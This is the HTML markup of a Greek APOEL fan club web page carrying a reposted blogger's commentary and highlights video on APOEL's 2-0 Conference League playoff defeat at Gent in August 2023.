<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4edbd4 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="e4edbd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48b57e9" data-id="48b57e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-451d323 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="451d323" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-309dd0f" data-id="309dd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce900ce elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ce900ce" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ce900ce">Search</label>

					
					<input id="elementor-search-form-ce900ce" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-862d277 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-stretched elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="862d277" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2363e1d" data-id="2363e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-638bece elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="638bece" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab89b29 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="ab89b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66984ee" data-id="66984ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c414b0 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c414b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjIwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
						<span class="elementor-button-text">MENU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="single" data-elementor-id="16357" class="elementor elementor-16357 elementor-location-single post-17039 post type-post status-publish format-standard has-post-thumbnail hentry category-frontpage category-apoelistika" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cabe2d6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cabe2d6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8442ad7" data-id="8442ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f08a7f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8f08a7f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">POST GAME – Conference League Playoffs vs Γκεντ (Ghelamco Arena) (HIGHLIGHTS)</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9d45663 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d45663" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="640" height="433" src="https://apoelpartidarios.com/wp-content/uploads/2023/08/Gent_vs_apoel_2023_2.jpg" class="attachment-full size-full wp-image-17040" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2023/08/Gent_vs_apoel_2023_2.jpg 640w, https://apoelpartidarios.com/wp-content/uploads/2023/08/Gent_vs_apoel_2023_2-300x203.jpg 300w, https://apoelpartidarios.com/wp-content/uploads/2023/08/Gent_vs_apoel_2023_2-150x101.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-839db99 elementor-align-left elementor-widget elementor-widget-post-info" data-id="839db99" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-917d611 elementor-inline-item" itemprop="datePublished">
						<a href="https://apoelpartidarios.com/2023/08/25/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										25/08/2023					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-82cc5af elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										07:53					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1551755 elementor-widget elementor-widget-theme-post-content" data-id="1551755" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p><em>To пιо κάτω <strong><a href="https://apoelguy.blogspot.com/2023/08/post-game-conference-league-playoffs-vs.html?fbclid=IwAR23doT7gjY2sKWk7SPQO4x4EAdsyVRWVNc2JXe0aUNEYrJlxPo2ZLn-wdc" target="_blank" rel="noopener">κείμενο</a></strong> είναι αναδημοσίευση από τον APOELguy Βρείτε τον APOELguy στο <a href="https://www.facebook.com/apoelguy" target="_blank" rel="noopener"><strong>Facebook</strong> </a>και στο <a href="https://apoelguy.blogspot.com/" target="_blank" rel="noopener"><strong>Blog</strong> </a>του. </em></p>
<p style="text-align: justify;">Δυστυχώς δεχθήκαμε την ήττα με 2-0 σε ένα παιχνίδι που μέχρι το 77’ κρατούσαμε την ισοπαλία με σχετική ευκολία και τώρα τα πράγματα δυσκόλεψαν πάρα πολύ για πρόκριση στους ομίλους.</p>
<p style="text-align: justify;">Ο Σα Πίντο έστησε την ομάδα αμυντικά με σκοπό να μην δεχτούμε γκολ και αν και ο αντίπαλος έφτανε εύκολα μέχρι την περιοχή μας, έβρισκε πάντα κλειστούς διαδρόμους. Σε αυτό βοήθησε το γεγονός πως όταν αμυνόμασταν, ο Κωνσταντίνοφ γινόταν 3ο αμυντικός και βοηθούσε τους Ντβάλι και Πέτροβιτς.</p>
<p style="text-align: justify;">Στην μεγάλη ευκαιρία που βρήκαμε για να σκοράρουμε και να ανοίξουμε το σκορ, ο Φετφατζίδης βρέθηκε μπροστά από τον αντίπαλο τερματοφύλακα από πλάγια αλλά το σουτ του ήταν απελπιστικά άστοχο.</p>
<p style="text-align: justify;">Δυστυχώς σε μια φάση που φαινόταν ότι ο Σούσιτς θα ανακόψει τον αντίπαλο παραχωρώντας κόρνερ, η μπάλα δεν μας έκανε στο χατίρι και μετά την κόντρα στον Σούσιτς πήρε ύψος και κατέληξε στα δίκτυα.</p>
<p style="text-align: justify;">Εκεί που όλα έδειχναν πως το παιχνίδι θα τελείωνε 1-0, μια λάθος κίνηση του Τσεμπάκ που επιχείρησε να περάσει την μπάλα πάνω από τον αντίπαλο και του Βιλιαφάνεζ που άφησε την μπάλα να κάτσει στο έδαφος παρά να διώξει, ο αντίπαλος κέρδισε την μπάλα και στην επίθεση δεχθήκαμε το 2-0 στις καθυστερήσεις.</p>
<p style="text-align: justify;">Δυστυχώς πληρώσαμε το 1 από τα 3-4 λάθη που κάναμε και μονο αν πιάσουμε το μάξιμουμ της απόδοσής μας στον επαναληπτικό θα μπορούμε να διεκδικήσουμε την πρόκριση.</p>
<p style="text-align: justify;">Δεν ξενερώνω ΑΠΟΕΛάρα μου!</p>
<p style="text-align: justify;">Ραντεβού σε 1 εβδομάδα στο ΓΣΠ</p>
<p><iframe src="//www.youtube.com/embed/phJN0XsPwm4?si=b9Qnwa3MGQiMTZdW" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: right;"><em><strong>APOELguy</strong></em></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-c73128c elementor-share-buttons--shape-rounded elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-global elementor-global-16308 elementor-widget-share-buttons" data-id="c73128c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Like									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Share 									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Tweet									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="16250" class="elementor elementor-16250 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2fe0ebe elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe0ebe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f905dc" data-id="1f905dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063afe9 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="063afe9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#61080f070e2100110e040d1100131508050013080e124f020e0c">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="f79e999198b7968798929b879685839e9396859e9884d994989a">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-713c0a9b elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="713c0a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7177f61b" data-id="7177f61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3700e2ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3700e2ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72afa2aa" data-id="72afa2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-436e5301 elementor-widget elementor-widget-heading" data-id="436e5301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74f36c7 elementor-widget elementor-widget-image" data-id="74f36c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://apoelfc.com.cy/nqcontent.cfm?a_id=1">
							<img width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-956ab18 elementor-widget elementor-widget-image" data-id="956ab18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c474061 elementor-widget elementor-widget-image" data-id="c474061" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52760b2" data-id="52760b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a03dfd6 elementor-widget elementor-widget-heading" data-id="a03dfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f4dafbe elementor-widget elementor-widget-image" data-id="f4dafbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1011eac" data-id="1011eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-721a6c6 elementor-widget elementor-widget-heading" data-id="721a6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d45daaa elementor-widget elementor-widget-image" data-id="d45daaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-288099b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="288099b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7a095419120813090e151c1508131e1f09160e1e3a19030e1b141f0e54191517541903">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80c42d0" data-id="80c42d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5dd0e4 elementor-widget elementor-widget-heading" data-id="b5dd0e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-26f0afc bdt-navigation-type-none elementor-align-center elementor-widget elementor-widget-bdt-slider" data-id="26f0afc" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-26f0afc" class="bdt-slider" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" class="bdt-cover" alt="Slide #1" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="353" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" class="bdt-cover" alt="Slide #2" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1-300x177.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" class="bdt-cover" alt="Slide #3" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban-300x172.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
